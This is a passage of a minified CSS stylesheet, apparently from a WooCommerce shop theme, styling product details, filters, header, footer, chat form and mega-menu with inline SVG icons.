.category__slider-body{padding:0 0 0 22px;overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-body{width:100%;padding:0}}.details{margin-bottom:38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.details{border-bottom:1px solid #E0D8CE;padding-bottom:48px;margin-bottom:45px}}.details:last-child{margin-bottom:0}.details .details__content{margin-bottom:17px}.details .details__content:last-child{margin-bottom:0}.details .details__content>ul,.details>ul,.details .main-details>ul{padding-left:17px;line-height:1.44;font-weight:500;font-family:var(--theme-font-family-inter)}.details .details__more{display:none}.details .details__more-link a{font-weight:700;font-family:var(--theme-font-family-inter);text-decoration:none}.details .details__more-link a:hover{color:var(--theme-color-orange)}.details .details__more-link a img{margin:-2px 0 0 3px}.details--alt{font-size:14px;font-weight:400}.details--alt h4{font-size:20px}.details--alt p{margin-bottom:17px}.details--alt p:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul,.details--alt .main-details>ul{list-style:none;padding-left:0;margin-bottom:20px}.details--alt .woocommerce-variation-description>ul:last-child,.details--alt .main-details>ul:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul li,.details--alt .main-details>ul li{display:flex;min-height:18px;line-height:1.29;align-items:center;position:relative;padding-left:30px}.details--alt .woocommerce-variation-description>ul li:before,.details--alt .main-details>ul li:before{content:"";position:absolute;top:0;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}.details--alt .woocommerce-variation-description>ul li+li,.details--alt .main-details>ul li+li{margin-top:14px}.dropdown-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}@media (max-width:1023px){.dropdown-links{border:1px solid #E0D8CE;border-radius:4px;padding:10px 20px;box-shadow:0}}.dropdown-links .dropdown__title{margin-bottom:15px}@media (max-width:1023px){.dropdown-links .dropdown__title{margin-bottom:0}}.dropdown-links .dropdown__title:last-child{margin-bottom:0}.dropdown-links .dropdown__title h6{position:relative;font-size:1.4rem}.dropdown-links .dropdown__title h6:after{content:"";position:absolute;top:4px;right:0;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;display:none}@media (max-width:1023px){.dropdown-links .dropdown__title h6:after{display:block}}@media (max-width:1023px){.dropdown-links .dropdown__list{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}.dropdown-links .dropdown__list ul{list-style-type:none;overflow:hidden}.dropdown-links .dropdown__list li{font-size:1.4rem;line-height:1;padding-bottom:16px;margin-bottom:16px;position:relative}@media (max-width:1023px){.dropdown-links .dropdown__list li{padding-bottom:0;border-bottom:0}}.dropdown-links .dropdown__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.dropdown-links .dropdown__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.dropdown-links .dropdown__list li a{text-decoration:none}.dropdown-links .dropdown__list li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.dropdown-links.is-expanded .dropdown__list{grid-template-rows:1fr;margin:20px 0}}.dropdown-links.is-expanded .dropdown__title h6:after{transform:rotate(-180deg)}.figure-overlay{position:relative;width:100%;height:100%;border-radius:4px;overflow:hidden;display:flex;align-items:center;justify-content:center;z-index:100}.figure-overlay .figure__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#424242ab;color:var(--theme-color-white);display:flex;flex-direction:column;align-items:center;justify-content:center}.figure-overlay .figure__overlay img{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-overlay .figure__overlay img{max-width:16px;margin-bottom:3px}}.figure-product-and-text{margin:50px 0}.figure-product-and-text .figure__inner{display:flex;flex-wrap:wrap;align-items:center}.figure-product-and-text .figure__tile{width:40%}@media (max-width:575px){.figure-product-and-text .figure__tile{width:100%;margin-bottom:20px}}.figure-product-and-text .figure__entry{width:60%;padding:0 0 0 30px;line-height:1.5}@media (max-width:575px){.figure-product-and-text .figure__entry{width:100%;padding:0}}.figure-products .figure__title{text-align:center;margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__title h4{font-size:2.2rem}}.figure-products .figure__tiles{max-width:545px;margin:0 auto}.figure-products .figure__tiles-inner{margin:-40px;display:flex;flex-wrap:wrap}@media (max-width:575px){.figure-products .figure__tiles-inner{margin:-10px}}@media (max-width:390px){.figure-products .figure__tiles-inner{margin:-10px 0}}.figure-products .figure__tile{width:50%;padding:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__tile{padding:10px}}@media (max-width:390px){.figure-products .figure__tile{width:100%;padding:10px 0}}.filters{background:#f9f6f2;border:1px solid #E0D8CE;padding:17px 0 0;margin-bottom:21px;position:sticky;top:var(--header-smaller-height);z-index:30;transition:padding var(--theme-transition-duration)}@media (max-width:1023px){.filters{background:transparent;border:0;margin-bottom:-46px;padding:0;position:static}}@media (max-width:575px){.filters{margin-bottom:10px}}@media (max-width:1023px){.filters.has-expanded-content{background:#f9f6f2;border:1px solid #E0D8CE;margin-bottom:18px;padding:15px 0 0}}.filters .filters__inner{display:flex;flex-wrap:wrap}@media (max-width:1023px){.filters .filters__inner{flex-direction:column}}@media (max-width:1023px){.filters .filters__head{padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}.filters .filters__head p{font-weight:600}.filters .filters__toggle{pointer-events:none}@media (max-width:1023px){.filters .filters__toggle{pointer-events:all;display:inline-block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__toggle{font-size:1.4rem}}.filters .filters__toggle-inner{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}@media (max-width:1023px){.filters .filters__toggle-inner{padding:7px 18px;border:1px solid #E0D8CE;border-radius:20px}}.filters.has-expanded-content .filters__toggle-inner{border:1px solid transparent}.filters .filters__toggle-inner img{margin:0 12px 0 0;transform:translate(2px,-4px)}@media (max-width:1023px){.filters .filters__toggle-inner img{max-width:14px;margin:0 9px 0 0;transform:unset}}.filters .filters__close{padding:0 0 0 15px;letter-spacing:.045em;font-weight:300;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__close{font-size:1.4rem}}.filters.has-expanded-content .filters__close{display:block}.filters .filters__close-inner{display:flex;flex-wrap:wrap;align-items:center;color:#424242}.filters .filters__close-inner p{margin-bottom:0}.filters .filters__close-inner img{margin:0 0 0 12px;max-width:11px}.filters .filters__body{display:flex;flex-wrap:wrap;margin:0 -34px;padding:0 0 0 66px}@media (max-width:1023px){.filters .filters__body{flex-direction:column;padding:0;margin:12px -15px 0;border-top:1px solid #E0D8CE;display:none}}.filters .js-loading{display:none;position:absolute;top:0;right:-30px;border:3px solid #E0D8CE;border-top:3px solid #2C2C2C;border-radius:50%;width:16px;height:16px;animation:spin 1s linear infinite}@media (max-width:1023px){.filters .js-loading{top:20%;right:-10px}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.filters.loading .js-loading{display:block}.filters.loading .js-filter{pointer-events:none}.woocommerce-notices-wrapper+.filters{margin-top:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-notices-wrapper+.filters{margin-top:0}}.filter{padding:0 33px 15px;position:relative}@media (max-width:1023px){.filter{width:100%;border-bottom:1px solid #E0D8CE;padding:15px 20px 15px 34px}}.filter .filter__items{position:absolute;top:100%;left:0;width:200px;background:#f9f6f2;border:1px solid #E0D8CE;padding:10px;z-index:20;visibility:hidden;opacity:0;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);max-height:500px;overflow-y:auto}@media (max-width:1023px){.filter .filter__items{position:static;max-height:unset;opacity:1;visibility:visible;display:none;width:100%;margin-top:20px;border:0;padding:10px 0}}.filter.is-current .filter__items{opacity:1;visibility:visible}.filter.is-current .filter__items{display:block}.filter.js-price .filter__items{width:300px}@media (max-width:575px){.filter.js-price .filter__items{width:100%}}.filter>a{position:relative;font-weight:600;text-decoration:none}@media (max-width:1023px){.filter>a{width:100%;display:block}}.filter>a:hover{color:var(--theme-color-orange)}.filter>a:after{position:absolute;right:-18px;top:4px;content:"";font:var(--fa-font-solid);font-size:1.2rem}@media (max-width:1023px){.filter>a:after{right:-4px}}.filter .filter__item{font-size:1.4rem;margin-bottom:10px;position:relative}.filter .filter__item:last-child{margin-bottom:0}.filter .filter__item label{padding-left:30px;display:flex;position:relative}.filter .filter__item label:before{content:"";font:var(--fa-font-solid);position:absolute;top:1px;left:3px;z-index:5;font-size:1.6rem;display:none}.filter .filter__item:has(input[type=checkbox]:checked) label:before{display:block}.filter .filter__item label span:not(.color){margin-left:auto;color:#acacac}.filter .filter__item label span.color{width:16px;height:15px;border-radius:50%;margin:0 10px 0 0}.filter .filter__item input[type=checkbox]{position:absolute;top:0;left:0;width:20px;height:18px;border:1px solid #E0D8CE;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fefefe;border-radius:4px}.footer{width:100%;padding:0 0 70px}@media (max-width:1023px){.footer{padding:0 0 50px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer{padding:0 0 40px}}.footer .footer__slider{padding:28px 0;border-top:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__slider{padding:23px 0}}.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:39px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;margin-bottom:0;padding:0}}.footer .footer__content:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content-inner{margin:0 -15px}}.footer .footer__cols{display:flex;flex-wrap:wrap;margin:-10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__cols{margin:0}}.footer .footer__col{width:25%;padding:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col{padding:0}}.footer .footer__col:nth-child(1){width:30.5%}@media (max-width:1199px){.footer .footer__col:nth-child(1){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(1){width:100%}}.footer .footer__col:nth-child(2){width:24.5%}@media (max-width:1199px){.footer .footer__col:nth-child(2){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(2){width:100%}}.footer .footer__col:nth-child(3){width:16%}@media (max-width:1199px){.footer .footer__col:nth-child(3){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(3){width:100%}}.footer .footer__col:nth-child(4){width:29%}@media (max-width:1199px){.footer .footer__col:nth-child(4){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(4){width:100%}}.footer .footer__links{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links{padding:30px 15px;border-bottom:1px solid #E0D8CE;margin-bottom:0}}.footer .footer__links:last-child{margin-bottom:0}.footer .footer__links>h5{letter-spacing:.045em;margin-bottom:22px;position:relative;transition:margin var(--theme-transition-duration)}@media (max-width:1023px){.footer .footer__links>h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5{margin-bottom:0;font-size:1.4rem}}.footer .footer__links>h5:after{content:"";position:absolute;right:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='16'%20height='9'%20viewBox='0%200%2016%209'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M14.9738%201.33594L8.06159%207.33594L1.14941%201.33594'%20stroke='%23424242'%20stroke-width='1.5'%20stroke-miterlimit='10'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;width:14px;height:6px;display:none;transition:var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5:after{display:block;right:4px;top:6px}}.footer .footer__links.is-active>h5:after{transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-mobile{padding:23px 20px 35px;border-bottom:1px solid #E0D8CE}}.footer .footer__links-contacts{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts{margin-bottom:0}}.footer .footer__links-contacts li{letter-spacing:.045em;margin-bottom:21px}@media (max-width:1023px){.footer .footer__links-contacts li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts li{font-size:1.2rem}}.footer .footer__links-contacts li:last-child{margin-bottom:0}.footer .footer__links-contacts li a{text-decoration:none}.footer .footer__links-contacts li a:hover{color:var(--theme-color-orange)}.footer .footer__links-socials{margin-bottom:10px}.footer .footer__links-socials h6{font-weight:400;letter-spacing:.045em;margin-bottom:25px}.footer .footer__links-payments ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments ul{margin-inline:unset;gap:10px 28px}}.footer .footer__links-payments li{padding:11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li{padding-inline:unset;width:auto}}.footer .footer__links-payments li img{max-height:30px;-o-object-fit:cover;object-fit:cover;max-width:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li img{max-height:unset;max-width:32px;width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials,.footer .footer__links-payments{display:none}}.footer .footer__links ul{list-style-type:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav,.footer .footer__links-complex{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links.is-active .footer__nav,.footer .footer__links.is-active .footer__links-complex{grid-template-rows:1fr}}.footer .footer__links.is-active>h5{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav ul,.footer .footer__links-wrapper{overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts{padding:30px 106px 0 15px}}@media (max-width:390px){.footer .footer__contacts{padding:30px 30px 0 15px}}.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:block}}.footer .footer__contacts-text{letter-spacing:.045em;margin-bottom:13px}@media (max-width:1023px){.footer .footer__contacts-text{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text{font-size:1.2rem}}.footer .footer__contacts-text h5{margin-bottom:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text h5{margin-bottom:18px}}.footer .footer__bar{padding:60px 0 0}@media (max-width:1023px){.footer .footer__bar{padding:50px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar{padding:0}}.footer .footer__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links{width:100%;order:1;background:#f9f6f2;padding:15px 0;margin:0 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links-inner{margin:0 -15px;background:#f9f6f2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links ul{margin:-16px 0}}.footer .footer__copyright{font-weight:500;letter-spacing:.045em}@media (max-width:1199px){.footer .footer__copyright{width:100%;margin-bottom:10px}}@media (max-width:1023px){.footer .footer__copyright{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__copyright{font-size:1.2rem;order:2;margin-bottom:0;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-form{margin-block-start:17px}}.footer .footer__contacts-form form input{background-color:transparent}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat{margin-inline:-12px}}.form-chat form{display:flex;flex-wrap:wrap}.form-chat .form__body{width:calc(100% - 159px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__body{width:calc(100% - 136px)}}@media (max-width:390px){.form-chat .form__body{width:100%;margin-bottom:10px}}.form-chat .form__label{display:none}.form-chat .form__controls input{width:100%;border:1px solid transparent;background:#fefefe;letter-spacing:.045em;color:#424242;border-radius:20px 0 0 20px;padding:18px;box-shadow:0 1px 4px #0000001a}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__controls input{font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__controls input{border:1px solid #E0D8CE;border-radius:20px}}.form-chat .form__actions{position:relative}.form-chat .form__actions img{position:absolute;right:22px;top:16px;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__actions img{right:14px;top:15px;max-width:19px;width:100%}}.form-chat .form__btn{border:1px solid #E0D8CE;border-radius:18px;padding:18px 17px;width:159px;letter-spacing:.045em;text-align:left}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__btn{width:136px;font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__btn{border:0}}.form-chat .form__btn:hover{background:#424242;border-color:#424242}.header-bar .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD;margin-bottom:28px}.header-bar .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header-bar .header__bar-inner{padding-inline:unset}}.header-bar .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header-bar .header__reviews{margin-bottom:0;margin-inline:auto}}.header-bar .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header-bar .header__reviews img{transform:unset}}.header-bar .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header-bar .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header-bar .header__list{display:none}}.header-bar .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px;margin:0}.header-bar .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header-bar .header__list li.open_chat{cursor:pointer}.header-bar .header__list li a{color:#333}.header-bar .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header-bar .header__list li span.open_chat{cursor:pointer}.header{width:100%;position:fixed;top:0;z-index:100;background:var(--theme-color-white);transition:transform var(--theme-transition-duration);transform:translateY(0)}.header .header__promo{position:relative;width:100%;padding:23px 0 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo{padding:28px 0 27px}}.header .header__promo-bg{position:absolute;top:0;left:0;width:100%;height:100%}.header .header__promo-bg:after{content:"";position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#000 21.09%,#2c2c2c00 78.31%),linear-gradient(0deg,#00000024,#00000024)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg:after{background:linear-gradient(102deg,#000000f2 22.65%,#2c2c2c00 105.52%),linear-gradient(0deg,#0003,#0003)}}.header .header__promo-bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header .header__promo-bg img:nth-child(2){display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:nth-child(2){display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:only-child{display:block}}.header .header__promo-container{display:flex;flex-wrap:wrap;align-items:flex-end;position:relative;z-index:10;color:var(--theme-color-white);gap:2.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-container{flex-direction:column;align-items:flex-start;gap:1.4rem 0}}.header .header__promo-content{max-width:290px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-content{max-width:216px;width:100%}}.header .header__promo-text{margin-bottom:.4rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;letter-spacing:.045em;color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-text{font-size:1.1rem;margin-bottom:.7rem}}.header .header__promo-title{font-size:4.2rem;font-weight:700;line-height:1.1;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-title{font-size:2.7rem;padding:0 10px 0 0}}.header .header__promo-btn{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);border:0;border-radius:3px;margin-bottom:.7rem;padding:6px 17px;transition:opacity var(--theme-transition-duration);display:flex;width:-moz-max-content;width:max-content;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-btn{width:100%;margin-bottom:0;padding:7px 17px}}.header .header__promo-btn:hover{opacity:.8}.header .header__promo-btn svg{margin:4px 0 0 10px}.header .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD}.header .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header .header__bar-inner{padding-inline:unset}}.header .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header .header__reviews{margin-bottom:0;margin-inline:auto}}.header .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header .header__reviews img{transform:unset}}.header .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header .header__list{display:none}}.header .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px}.header .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header .header__list li.open_chat{cursor:pointer}.header .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header .header__list li span.open_chat{cursor:pointer}.header .header__content{padding:16px 0}@media (max-width:1023px){.header .header__content{padding:8px 0 0}}.header .header__content-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;padding-inline:3px 0}@media (max-width:1399px){.header .header__content-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__content-inner{display:grid;grid-template-columns:repeat(3,1fr);grid-row-gap:8px}}.header .header__search{width:298px}@media (max-width:1023px){.header .header__search{order:3;width:100%;grid-column:1/-1}}@media (max-width:1023px){.header .header__search-inner{margin:0 -40px;padding:11px 56px;background:#2c2c2c}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__search-inner{margin:0 -15px}}@media (max-width:390px){.header .header__search-inner{padding:11px 15px}}@media (max-width:1023px){.header .header__search-inner .search-form .search__field{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form ::-moz-placeholder{color:#f9f6f2}.header .header__search-inner .search-form ::placeholder{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(1){display:none}}.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:none}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:block}}.header .header__logo{max-width:153px;width:100%;position:absolute;margin-inline:auto;top:0;right:0;bottom:0;left:0;transform:translateY(-9px)}@media (max-width:1023px){.header .header__logo{transform:unset;position:relative;max-width:unset;display:flex;align-items:center;justify-content:center}}@media (max-width:390px){.header .header__logo{max-width:120px}}.header .header__toggle{display:none}@media (max-width:1023px){.header .header__toggle{display:block}}.header .header__navs{background:#2c2c2c;position:relative}@media (max-width:1023px){.header .header__navs{transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration),transform .2s;position:absolute;top:var(--header-height);right:0;width:100%;height:calc(100vh - var(--header-height));overflow-x:hidden;overflow-y:auto;padding:30px 0 0;z-index:5;flex-direction:column;display:flex;opacity:0;visibility:hidden;overflow:scroll;transform:translate(100vw)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__navs{padding:15px 0 0}}.header .header__navs-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:2px 3px}@media (max-width:1023px){.header .header__navs-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__nav,.header .header__nav-secondary{width:100%}}@media (max-width:1023px){.header .header__icons{display:flex;justify-content:flex-end}}.header .header__icons .fav-count{background-color:#e0d8ce;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__icons .fav-count{display:flex}}body.has-menu-opened{overflow:hidden}body.has-menu-opened .header .header__navs{opacity:1;visibility:visible;transform:translate(0)}@media (max-width:1023px){body.has-menu-opened .header .header__navs .shell{padding:0}}.header.is-sticky{position:fixed;top:0}body.admin-bar #wpadminbar{position:fixed}body.admin-bar .header{margin-top:32px}@media (max-width:782px){body.admin-bar .header{margin-top:46px}}.logo{display:inline-block;text-decoration:none;width:153px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.logo{width:120px}}.logo>img{display:block;width:100%}.main{width:100%;flex-grow:1;flex-shrink:0}body.error404 .main{display:flex;flex-wrap:wrap}body.error404 .main>section{width:100%}.mega-menu{background:#f9f6f2;color:#2c2c2c;border-width:0 1px 1px 1px;border-style:solid;border-color:#e0d8ce;border-radius:0 0 4px 4px;padding:34px 0}@media (max-width:1023px){.mega-menu{background:#2c2c2c;color:var(--theme-color-white);border:0;border-radius:0}}.mega-menu .menu__inner{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;display:flex;flex-wrap:wrap}@media (max-width:1023px){.mega-menu .menu__inner{padding-inline:0}}.mega-menu .menu__links{margin-bottom:40px;width:62.6%;padding:0 20px 0 0}@media (max-width:1023px){.mega-menu .menu__links{width:100%;padding:0;margin:0}}.mega-menu .menu__links:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links>ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links ul ul li{padding:0 12px}}.mega-menu .menu__links h6{margin-bottom:21px;position:relative}@media (max-width:1023px){.mega-menu .menu__links h6{width:100%;display:block;margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links h6{font-size:1.4rem;font-weight:600}}@media (max-width:1023px){.mega-menu .menu__links h6:last-child{border-bottom:0}}.mega-menu .menu__links h6:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.mega-menu .menu__links h6:after{display:block;pointer-events:none}}@media (max-width:390px){.mega-menu .menu__links h6:after{right:36px}}.mega-menu .menu__links li.is-active h6:after{transform:rotate(-180deg)}.mega-menu .menu__links h6 a{text-decoration:none}@media (max-width:1023px){.mega-menu .menu__links h6 a{display:block}}.mega-menu .menu__links h6 a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links h6 a:hover{color:var(--theme-color-white)}}@media (max-width:1023px){.mega-menu .menu__links li h6>a{padding:18px 68px}}@media (max-width:390px){.mega-menu .menu__links li h6>a{padding:18px 48px}}.mega-menu .menu__links li h6>a:hover{cursor:default}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6{border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6>a{color:var(--theme-color-orange)}}@media (max-width:1023px){.mega-menu .menu__links-list{display:none}}.mega-menu .menu__links ul{font-weight:400}@media (max-width:1023px){.mega-menu .menu__links ul{font-weight:600}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links ul{font-size:1.4rem}}.mega-menu .menu__links li{margin-bottom:21px}@media 